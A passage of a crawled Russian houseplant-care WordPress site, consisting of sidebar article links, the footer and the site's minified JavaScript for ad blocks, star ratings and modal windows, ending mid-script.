                        <a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Почему в квартире гибнут комнатные цветы?"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?">Почему в квартире гибнут комнатные цветы?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашний цветок цинерария"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария">Домашний цветок цинерария</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_65a0ef30cd45b" data-td_block_id="td_uid_34_65a0ef30cd45b">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_35_65a0ef30cf2e1_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_35_65a0ef30cf2e1">
                <script>
                var block_td_uid_35_65a0ef30cf2e1 = new tdBlock();
                block_td_uid_35_65a0ef30cf2e1.id = "td_uid_35_65a0ef30cf2e1";
                block_td_uid_35_65a0ef30cf2e1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_35_65a0ef30cf2e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_35_65a0ef30cf2e1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_35_65a0ef30cf2e1.td_column_number = "1";
                block_td_uid_35_65a0ef30cf2e1.block_type = "td_block_15";
                block_td_uid_35_65a0ef30cf2e1.post_count = "4";
                block_td_uid_35_65a0ef30cf2e1.found_posts = "1821";
                block_td_uid_35_65a0ef30cf2e1.header_color = "#";
                block_td_uid_35_65a0ef30cf2e1.ajax_pagination_infinite_stop = "";
                block_td_uid_35_65a0ef30cf2e1.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_35_65a0ef30cf2e1);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_35_65a0ef30cf2e1" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок бугенвиллия"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия">Домашний цветок бугенвиллия</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Подарить девушке комнатный цветок"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок">Подарить девушке комнатный цветок</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg" srcset="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg 218w, /wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Определить комнатный цветок по описанию"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию">Определить комнатный цветок по описанию</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-30x20.jpg 30w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комплексное удобрение для комнатных цветов"></a>
                        </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов">Комплексное удобрение для комнатных цветов</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://butterflydecor.ru/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js
body_size: 3299
content:
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/client.js?ver=1.0.1 
var postids;
chest = new Object;
var containers = new Array();
var reveal_close=false;
var showing_modal_window=null;
var show_modal=false;

var custom_block = function (id, container_id, post)
{
    if (typeof (postids) == 'undefined')
    {
        postids = post;
    }
    if (typeof (chest[id]) == 'undefined')
    {
        chest[id] = new Object;
    }
    chest[id][container_id] = container_id;
    containers.push(container_id);
}

jQuery(document).ready(function ($) {
    var wordpress_poping = parseInt($.cookie('wordpress_poping'));
    if (wordpress_poping)
    {
        $.cookie('wordpress_poping', wordpress_poping + 1, {expires: 1, path: '/'});
    } else {
        $.cookie('wordpress_poping', '1', {expires: 1, path: '/'});
    }

    function blocked_modal() {
        if ($('.reveal-modal>p').length > 0) {
            $.each($('.reveal-modal'), function (ind, ind_val) {
                if ($(this).find('p').html().length<1)
                {
                    $('.reveal-modal').plainModal('close');
                    reveal_close=true;
                    showing_modal_window=false;
                }
            });
        }
        if (showing_modal_window===null)
        {
            showing_modal_window=true;
            
        }
    }

    if (containers.length > 0)
    {
        if (!Date.now) {
            Date.now = function () {
                return new Date().getTime();
            }
        }
        var timestamp = Math.floor(Date.now() / 1000);
        var date = new Date();
        var now = date.getHours() + ':' + date.getMinutes();
        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'get_block',
                chest: chest,
                post_id: postids,
                width: $(window).width(),
                height: $(window).height(),
                block: typeof n_o_a_d_b_l_o_c_k == 'undefined',
                time: now
            },
            success: function (data) {
                if (containers.length > 0)
                {
                    containers.forEach(function (items, i, arr) {
                        var div = data[items]['text'];
                        $('#custom-block-' + items).removeAttr("id").replaceWith(div);
//                        $('#custom-block-' + items).click(function () {
//                            var item = $(this);
//                            $.post('/wp-admin/admin-ajax.php',
//                                    {
//                                        action: 'click_block',
//                                        id: $(this).attr('rel'),
//                                    }
//                            );
//
//
//                        });
                    });
                    set_new_cookie(data, chest);
                    blocked_modal();
                }

            },
            error: function (response) {
            },
            dataType: 'json'
        });
    } else {
        blocked_modal();
    }
    $(document).on('click', '.' + ajax_object.class_block, function () {
        $.post('/wp-admin/admin-ajax.php',
                {
                    action: 'click_block',
                    id: $(this).attr('rel')
                }
        );
    });


    $(".image_onhover").each(function () {
        var height = 0;
        var width = 0;
        $(this).find('img').each(function () {
            if ($(this).attr('height') > height) {
                height = $(this).attr('height');
            }
            if ($(this).width() > width) {
                width = $(this).width();
            }
        });
        var now_img_play = $(this).find('img.hovered_play_icon');
        now_img_play.removeAttr("width")
                .removeAttr("height")
                .css({width: "", height: ""});
        if (height > 0)
        {
            $(this).height(height);
            $(this).find('.text-content-on-image').height(height);

            var height_play = now_img_play.height();
            if (height_play > 0)
            {
                var tmp = parseInt(height) / 2 - (parseInt(height_play) / 2);
                now_img_play.css({top: tmp + "px"});
            }

        }
        if (width > 0)
        {
            $(this).width(width);
            $(this).find('.text-content-on-image').width(width);

            var width_play = now_img_play.width();
            if (width_play > 0)
            {
                var tmp = parseInt(width) / 2 - (parseInt(width_play) / 2);
                now_img_play.css({left: tmp + "px"});
            }
        }
    });

    $("body").on("mouseenter", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').hide();
    });
    $("body").on("mouseout", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').show();
    });

    function set_new_cookie(data, chests) {
        var count_add_to_wcs = new Object();
        count_add_to_wcs.last = {};
        $.each(chests, function (index_elem, elem) {
            $.each(elem, function (index_code) {
                if (data[index_code]['id'] !== '') {
                    if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                    {
                        count_add_to_wcs[index_elem] = {};
                    }
                    count_add_to_wcs[index_elem][data[index_code]['id']] = 1;
                    count_add_to_wcs.last[index_elem] = data[index_code]['id'];
                }
            });
        });
        if ($.cookie('wordpress_custom_setting'))
        {
            var cookies_getting = JSON.parse(window.atob($.cookie('wordpress_custom_setting')));
            if (cookies_getting.length > 0)
            {
                var both_object = $.extend(true, cookies_getting, count_add_to_wcs);
                $.each(both_object, function (index_elem) {
                    $.each(both_object[index_elem], function (index_code) {
                        if (index_elem !== 'last')
                        {
                            var summary = 0;
                            if (typeof (count_add_to_wcs[index_elem]) !== 'undefined' && typeof (count_add_to_wcs[index_elem][index_code]) !== 'undefined')
                            {
                                summary++;
                            }
                            if (typeof (cookies_getting[index_elem]) !== 'undefined' && typeof (cookies_getting[index_elem][index_code]) !== 'undefined')
                            {
                                summary = summary + cookies_getting[index_elem][index_code];
                            }
                            if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                            {
                                count_add_to_wcs[index_elem] = {};
                            }
                            count_add_to_wcs[index_elem][index_code] = summary;
                        }
                    });
                });
            }
        }
        var save_to_cookie = JSON.stringify(count_add_to_wcs);
        $.cookie('wordpress_custom_setting', window.btoa(save_to_cookie), {expires: 1, path: '/'});
    }
});
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js?ver=1.0.0 
/* jRumble v1.3 - http://jackrugile.com/jrumble - MIT License */
(function(f){f.fn.jrumble=function(g){var a=f.extend({x:2,y:2,rotation:1,speed:15,opacity:false,opacityMin:0.5},g);return this.each(function(){var b=f(this),h=a.x*2,i=a.y*2,k=a.rotation*2,g=a.speed===0?1:a.speed,m=a.opacity,n=a.opacityMin,l,j,o=function(){var e=Math.floor(Math.random()*(h+1))-h/2,a=Math.floor(Math.random()*(i+1))-i/2,c=Math.floor(Math.random()*(k+1))-k/2,d=m?Math.random()+n:1,e=e===0&&h!==0?Math.random()<0.5?1:-1:e,a=a===0&&i!==0?Math.random()<0.5?1:-1:a;b.css("display")==="inline"&&(l=true,b.css("display","inline-block"));b.css({position:"relative",left:e+"px",top:a+"px","-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+d*100+")",filter:"alpha(opacity="+d*100+")","-moz-opacity":d,"-khtml-opacity":d,opacity:d,"-webkit-transform":"rotate("+c+"deg)","-moz-transform":"rotate("+c+"deg)","-ms-transform":"rotate("+c+"deg)","-o-transform":"rotate("+c+"deg)",transform:"rotate("+c+"deg)"})},p={left:0,top:0,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)",filter:"alpha(opacity=100)","-moz-opacity":1,"-khtml-opacity":1,opacity:1,"-webkit-transform":"rotate(0deg)","-moz-transform":"rotate(0deg)","-ms-transform":"rotate(0deg)","-o-transform":"rotate(0deg)",transform:"rotate(0deg)"};b.bind({startRumble:function(a){a.stopPropagation();clearInterval(j);j=setInterval(o,g)},stopRumble:function(a){a.stopPropagation();clearInterval(j);l&&b.css("display","inline");b.css(p)}})})}})(jQuery);
// source --> https://butterflydecor.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.6.4 
/**
 * Plugin: kk Star Ratings
 *
 * Description: js for the wordpress plugin kk Star Ratings.
 *
 * @package kk Star Ratings
 * @subpackage WordPress Plugin
 * @author Kamal Khan
 * @plugin_uri http://wakeusup.com/2011/05/kk-star-ratings/
 */
!function(e,t,n,s){e.fn.kkstarratings=function(t){e.fn.kkstarratings.options=e.extend({ajaxurl:null,nonce:null,func:null,grs:!1,msg:"Rate this post",fuelspeed:400,thankyou:"Thank you for rating.",error_msg:"An error occured.",tooltip:!0,tooltips:{0:{tip:"Poor",color:"red"},1:{tip:"Fair",color:"brown"},2:{tip:"Average",color:"orange"},3:{tip:"Good",color:"blue"},4:{tip:"Excellent",color:"green"}}},e.fn.kkstarratings.options,t||{});var n=[];return this.each(function(){n.push(e(this))}),e.fn.kkstarratings.fetch(n,0,"0%",e.fn.kkstarratings.options.msg,!0),this.each(function(){})},e.fn.kkstarratings.animate=function(i){if(i.hasClass("disabled"))e(".kksr-stars a",i).unbind("click").click(function(){return!1});else{var t={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return t.Android()||t.BlackBerry()||t.iOS()||t.Opera()||t.Windows()}};if(t.any())e(".kksr-stars a",i).unbind("click").click(function(){return e.fn.kkstarratings.click(i,e(this).attr("href").split("#")[1])});else{var n=e(".kksr-legend",i).html(),s=e(".kksr-fuel",i).css("width");e(".kksr-stars a",i).hover(function(){var a=e(this).attr("href").split("#")[1];0!=e.fn.kkstarratings.options.tooltip&&(null!=e.fn.kkstarratings.options.tooltips[a-1]?e(".kksr-legend",i).html('<span style="color:'+e.fn.kkstarratings.options.tooltips[a-1].color+'">'+e.fn.kkstarratings.options.tooltips[a-1].tip+"</span>"):e(".kksr-legend",i).html(n)),e(".kksr-fuel",i).stop(!0,!0).css("width","0%"),e(".kksr-stars a",i).each(function(t,n){var s=e(this),r=s.attr("href").split("#")[1];parseInt(r)<=parseInt(a)&&(e(".kksr-stars a",i).stop(!0,!0),s.hide().addClass("kksr-star").addClass("orange").fadeIn("fast"))})},function(){e(".kksr-stars a",i).removeClass("kksr-star").removeClass("orange"),0!=e.fn.kkstarratings.options.tooltip&&e(".kksr-legend",i).html(n),e(".kksr-fuel",i).stop(!0,!0).animate({width:s},e.fn.kkstarratings.options.fuelspeed)}).unbind("click").click(function(){return e.fn.kkstarratings.click(i,e(this).attr("href").split("#")[1])})}}},e.fn.kkstarratings.update=function(t,n,s,r,a){"true"==r&&e(".kksr-fuel",t).removeClass("yellow").addClass("orange"),e(".kksr-fuel",t).stop(!0,!0).animate({width:n},e.fn.kkstarratings.options.fuelspeed,"linear",function(){"true"==r&&(t.addClass("disabled"),e(".kksr-stars a",t).unbind("hover")),e.fn.kkstarratings.options.grs&&a?e.fn.kkstarratings.animate(t):e(".kksr-legend",t).stop(!0,!0).hide().html(s||e.fn.kkstarratings.options.msg).fadeIn("slow",function(){e.fn.kkstarratings.animate(t)})})},e.fn.kkstarratings.click=function(t,n){e(".kksr-stars a",t).unbind("hover").unbind("click").removeClass("kksr-star").removeClass("orange").click(function(){return!1});var s=e(".kksr-legend",t).html(),r=e(".kksr-fuel",t).css("width");return e.fn.kkstarratings.fetch(t,n,r,s,!1),!1},e.fn.kkstarratings.fetch=function(n,t,r,a,i){var s=[];e.each(n,function(){s.push(e(this).attr("data-id"))}),e.ajax({url:e.fn.kkstarratings.options.ajaxurl,data:"action="+e.fn.kkstarratings.options.func+"&id="+s+"&stars="+t+"&_wpnonce="+e.fn.kkstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){e(".kksr-fuel",n).animate({width:"0%"},e.fn.kkstarratings.options.fuelspeed),t&&e(".kksr-legend",n).fadeOut("fast",function(){e(".kksr-legend",n).html('<span style="color: green">'+e.fn.kkstarratings.options.thankyou+"</span>")}).fadeIn("slow")},success:function(s){e.each(n,function(){var t=e(this),n=t.attr("data-id");s[n].success?e.fn.kkstarratings.update(t,s[n].fuel+"%",s[n].legend,s[n].disable,i):e.fn.kkstarratings.update(t,r,a,!1,i)})},complete:function(){},error:function(t){e(".kksr-legend",n).fadeOut("fast",function(){e(".kksr-legend",n).html('<span style="color: red">'+e.fn.kkstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){e.fn.kkstarratings.update(n,r,a,!1,i)})}})},e.fn.kkstarratings.options={ajaxurl:bhittani_plugin_kksr_js.ajaxurl,func:bhittani_plugin_kksr_js.func,nonce:bhittani_plugin_kksr_js.nonce,grs:bhittani_plugin_kksr_js.grs,tooltip:bhittani_plugin_kksr_js.tooltip,tooltips:bhittani_plugin_kksr_js.tooltips,msg:bhittani_plugin_kksr_js.msg,fuelspeed:bhittani_plugin_kksr_js.fuelspeed,thankyou:bhittani_plugin_kksr_js.thankyou,error_msg:bhittani_plugin_kksr_js.error_msg}}(jQuery,window,document),jQuery(document).ready(function(t){t(".kk-star-ratings").kkstarratings()});

--- FILE ---
content_type: application/javascript
request_url: https://butterflydecor.ru/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js
body_size: 2664
content:
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js?ver=1.0.0 
/*!
 * M Flip - jQuery Plugin
 * version 0.1 (17 Feb 2015)
 * requires jQuery v1.6 or later
 *
 * Examples at http://codepen.io/unavezfui/pen/Byryep
 *
 * Copyright 2015 Manu Morante - www.manumorante.com
 *
 */
(function($){

  var isTouch   = document.createTouch !== undefined,
    evt_hover = (isTouch)? 'touchstart' : 'mouseover',
    evt_out   = (isTouch)? 'touchend'   : 'mouseout';


  $.fn.extend({
    mflip: function(){
      return this.each(function(){

        var $f = $(this),
          $c,
          rotation = $f.data('rotation');

        $f.html('<div class="m-flip__content">'+ $f.html() +'</div>');
        $c = $('.m-flip__content', $f);

        // Event: Rollover / Touchstart
        $f.bind(evt_hover, function(){

          if( isNaN(rotation) ){
            $c.addClass('active');

          } else {
            $c.css({
              '-webkit-transform': 'rotateY('+ rotation +'deg)',
              '-moz-transform': 'rotateY('+ rotation +'deg)',
              'transform': 'rotateY('+ rotation +'deg)'
            });
          }

          // Event: Rollout / Touchend
        }).bind(evt_out, function(){

          if( isNaN(rotation) ){
            $c.removeClass('active');

          }else{
            $c.css({
              '-webkit-transform': 'rotateY(0deg)',
              '-moz-transform': 'rotateY(0deg)',
              'transform': 'rotateY(0deg)'
            });
          }

        });
      });
    }
  });

})(jQuery);
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js?ver=1.0.0 
!function(e,t){"use strict";function o(o,n){var c=e.extend(!0,{},O,n);return c.overlay.fillColor=c.overlay.fillColor||c.overlay.color||"#888",c.zIndex=c.zIndex||c.overlay.zIndex+1,f(c.offset,t,c),y||(y=e(window).resize(function(){v&&v.stop(!0,!0),x.stop(!0,!0),b&&b.stop(!0,!0),D&&r(D),w&&r(w.parent)}),x=e('<div class="'+q+'-overlay" />').css({position:"fixed",left:0,top:0,width:"100%",height:"150%",display:"none"}).appendTo(m=e("body")).click(i).on("touchmove",function(){return!1}),e(document).focusin(function(t){D&&!D.has(t.target).length&&(z?z.focus():e(document.activeElement).blur())}).keydown(function(e){return D&&27===e.keyCode?i(e):void 0})),o.each(function(){var t=e(this),o={position:"fixed",display:"none",zIndex:c.zIndex};f(c.offset,o),d(c.closeClass,t),e.each([["open",E],["close",j],["beforeopen",L],["beforeclose",A]],function(e,o){var n=o[0],i=o[1];"function"==typeof c[n]&&t.off(i,c[n]).on(i,c[n])}),t.css(o).data(T,e.extend(!0,{},c)).appendTo(m).on("touchmove",function(){return!1})})}function n(n,l,s){function f(){var o;W.find("a,input,select,textarea,button,object,area,img,map").each(function(){var t=e(this);return t.focus().get(0)===document.activeElement?(z=t,!1):void 